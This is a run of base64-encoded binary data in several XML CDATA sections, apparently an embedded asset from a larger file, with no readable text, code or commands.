t+P9L30RJPU9cyM9CnavpcsvBPXjb2IM335Z6v/th3WYlYNWiXr+sYi5fPAY9E23lutZDaJv/2KD
rvfnbfrK9xZow4pG7nbx1mxdslHjxmoCaDpR3IwtHHUAPGJDtLn3oXhLD68A5jcDNGJAijW0pwJb
PnD3bf3QlbTTwgvsoBUFbgk09MWUOkc+LHEE4rbhnfvGQ5e/CJfqr6+ELh00lbiW99cIF/+iFS79
U+c98M/NQtHFOdCwFypZTtlwa6WYWDfeRw0yQ64nFp+dgziLulp3KMoS2v7ckdLR0AjkEqrH6qKy
mc/MtxMjma9LKneQoTeZ2jJJH5JkdfAgi4F6SQOdZGKsMXsCxwq9Rw5aQiwOmRinrdPAMZCS8sfI
aWXjocuI9wUOKrS45bIzC6BXx2KYi0kja2A2tO7ALSLNqMQqR+gYQutD3/vNdvAFiAULnmrj3TXI
u6RLr+g+8HF5o/R+oRacX4SJ2wiNZRYr9e0PNopJJxy9lEhzH5H5RiHITAxOHYEYIma1TOYTy8Z4
+0YSQ1oXGEnXAcwzH78wc9LZyO+ZjhiBHMXTW9bwh2KtwC9idYqTnFM/GUwsxHNwWPnIDBv0ybzl
cHOWI5jpA9OthYSqcUJI+gidFE46RRK08rMaJkplA3NZ3b4Duoli/9f7he77O6WGa6tI867mnWVg
doLdp55+oj/03gcJQbdvpfiefWAkbcjG99dgjepbPliLWC6/9/KQ/OmraMzpoYaHjqvg5898WZiF
kNTA4mPXNCGuagx6VXx6sxNqhAP6ALOdWw9oNi3YqNmz46BGG5hspTPEWLix2nX3fm+WS7McUgkl
/ra33t8MmtzQn4Z+KbT/+YB4Kx0fYs4fOmIlp1Q7ChXnFsAHQreJP/b5OsPZr2XD6ZeCXPXOUtIu
LGybyZ/+wUO+/tqXv/nfJZ8L/7mXL708j+IO+GTpLZO4w/FWB7y1GnBnMVcPBpw2JN16n5tWA79I
nDKWB4gZdSymZ9uCzckHRVhCF5N4lcy+oAnlpZM1wqFwSzmO2Vhi4Vgxjq2l7Nap4BFAu0ipubiM
dJlZDi0eirEivarqKyvUqvPLoMsFZpUYGm0NnTqx5ZNNctXZJdA3NPENs0epcaVjwesGX4Pv+Hyz
2PtwN3IzaIYSNzvnxFToYCoXninGG4/ClPNPRb71s41Yw2ATcOxagpsKzVQhtcFRiA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
TXs6ySx2wHbYGjPxjVun0j4g+hE4O5xxbLIpR26dgXMEXMcnlDvJJUNzuYAUK73hiAVqCXCrkHOA
CSem17I40zRRZvmnjPNWZcPz1LymqbRX1nR1ldj5+Xap6f0N2KcXAjKtvaQwM+4wi2WF/c5c6ycb
8PNpvyaT2UNOx1SsMamoz5mvPbuQ6/xsM9fy8XruxIdrMYsqRmTYgI8pRqbYKKX984gPhzMkecOz
5TAWQyPz7NSU4xPBKlTA0mb5qFTZz3zouSWwSVZzjcLeG/wLeFNKTKqdeKTEXkmqHC/n9zIf1TGN
+nysZqJ6gz0P1wh8aS8PrcZHx2mQR6M2Qb2L6448CfutErNZKSrVhmwbjGl2zZT8zhk4yyNHZdiq
iOeN19chXwFPC/UgzmypRX1zcHYD6wqvA/vFSvIJJ9TO8N/II4mbnlDuQGeOwIJPrnFkccyR4jx4
r8ynSKmNTmA6E08Y5xWzWonZrSL3AecWPdq0svHEaiIf/O4q4ryiZ8LyUKxxqfaayR+Bfcp8HHGu
wIpFn52tMSWJXbt8ZmesPkFeBBtkNdAaofG9VbiPyAmF1vfWy9XsZ7D3STwx8EPBH0afB33y5JJx
tFfKciLw2ZT+pwcxRycks3wbZ2mL2XU7emo+WHTEK8M+XXq5I+oksOuwtuk6wD/UXF5C54HLz8zF
eVdwE8EgxHlBrC/KEdi1hb8y5HTMoLhUeXEZMcHZe5aOds0mOy0bnMPX3FjCV15bJCY3OiKfo/eG
cy9tX2zGeiLGVkiMFTjh2pPfbde/872ndPL7g9LQKw+++uwCISTJGvMhyP/YvZsHTg+LA4toPYI9
GF1iT6+b1vXVFf/59vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH2
8fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH/82PevD1Rga7+8f6jbcX9o23nubit
82Vf0fofiQ+KG23ryb7ku8IlLt41NCA+NDrKPy7FeTO+tnL56rXOK7RB/hHOC03f7My+y9krLjQk
NIp9URfgHxG0yHkpPV88eIBzc3Xe7LzwgH9KUJzvSt81vouctzgvdHFbtdKXPY/97+/fuwV/jLZd
tnHlxlXLV69auc5548pNa5avXb1hg3Mkvr5q5cbla1ZuWP8vX4+g7zf9i3399+948/U/fs7/6ev/
+nMOj7YVRttGjbb1GW27yXnhImeR/XOls0vQaNvY36/O3tCIoM2//31XEHu3b64V++5VzuK+0bYr
XIMSQwOCdh+UPJxFdgUV55XOdL1Mfzgv+69fyV7GyuXrNzobnFexP9evZv8rHv7/+Az2LW+e9fun
jc5r2UtYtZH9sZL9Fc9cyV7pPHqZuMmbndeuWr9+I7vXbrb73QTNnt0HNW4HBc1BXaCZtxBijo+D
8iFzL87fzNMnwOygV7DZfg9Zs9dVq3H3UDRa/WEzXVC2NSYg9cGZ1vrgDGttYKKVtxprvsfFS7Nj
636N215J48mHm3kaY8099eHme91FjauLj2b/Xm8N1NG8DYfNtUFHrHz8Yyy4yDxbfViRrVdQqpWH
1ldz0OuQBopQuoB4S31QwQitX7Klh48v/W53HwP7GTrNnh1u7LNW4yOFmGMiAqfXDxzwo+/xkULN
+OAUa6icGFIrJ0DNyJjTOgNT9piCJQXfiFw7TEPT1MuRinGYPMXkME4lY1LTUNAyE1MomJTkD8Va
KpichhpKRLotVGNp+rL60kpMbGK6TI7MtCV1CvZZCUu1UWKgXlI/EUpTpFqC78d00uHkkXLwEWtj
VKG9IY79/oRyB6iVCDGZdqSaEJRqrcO0MW8045QAcygVQXVACIy1wrQhJoqloDhrqGhrOUnD+UdY
SHE14zBpw4cmWPMhcaQuA3UuKTzDBpOUUFfV6f3MdPIhMxGT+uHs/Uen2qoZ1RPVslOLDDk9MzGl
7KOGmgkBCVZQXaD3XjI4z4AJ3MPs52BiFNcz7ug4UjfK6piu5A/OkrJapwgJxfZifDX7et14KaXO
UQjJGeljiLKAoqsUkz2K1DQyT0ymE+KkZlM0jq4JpgpyTkzBlBNO1tNJdqg4sN/D+4Zb8JKfOZQT
vQ0h5lDYhkKzl0+wmbfW38zDW9VAjUmHqQUpgpQeDx5QNAdBOtiv12CyVKdEWujZ++ED2DVl/4ZK
5h7XAxpMnkLxVQgtsuVCS2z1h5KtoOrtBWVTL3+N3hhmAVVMd0+dBpPV4pHqcT4BsRbuB2XNrn1e
moOYfPVPsZajqsZI8TXjxMjCUXox2hz0Bh9jvIUb+z633VDt9TODihFeB9SKdL6JloIhxlIITrZW
w3LsDJHZo5SE4rG+WXWwuZlKep0TTqLr2ftlr8FcSa51VDPbpxpyu52hcmBIqnSEciMpXaWUOcJ+
pIgkGz40yVpNa53Cru9UBYoVWSemqU13Nyl1N9Yasqom43skZjtSVLINpg1ItSS/gyboTWoFrTNh
876p9ZONsRmjDXHJdobkckeoGZBaw5E8e6hJCP5HrKBMCIUY3jfUQgiIsiLFyPBsWzEuaxQmLY2Z
x6dhAliOz7dXgjNtSD0o59hUTGOpyVWOckSmrXD4iDUUu2hKh9k+HxJlKQbFWkENQklmtpFYPA7T
9Iays0uUqkvLDUnHnOTILDsxOtMWdo4JPygVYUqEJvhSGp1oAiKiYBRsU83pnkmKWMc+2ii33NuK
CUcpy6QiIcTmj9IZ2L1g9kBTyfHMnjGZW9Q7GyoLRHqLyrClKZTUQgdDbsdMKaFkrBSWNJKmTDAR
y+4bTeoFR1hJGV1Tpch8O285yHzvTnfmI/dqtAJbb4ZES60cY6GXw9m9jLfk2IdWDjM/6ClrPD1E
E93GGGVBajJBSWzNB5h5c0YNlFjx+qDkKgZmjcBkjhBZPArqfPg53lygmY8QYkYKy+w9YJpZSmwY
L4Xk2egMcRb4HVCswHSyEp5rB8UIuj9hmOIzTV1DiRIkJDE8ZaQSVminV2MsdCrzow==
	]]>
	<![CDATA[
	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
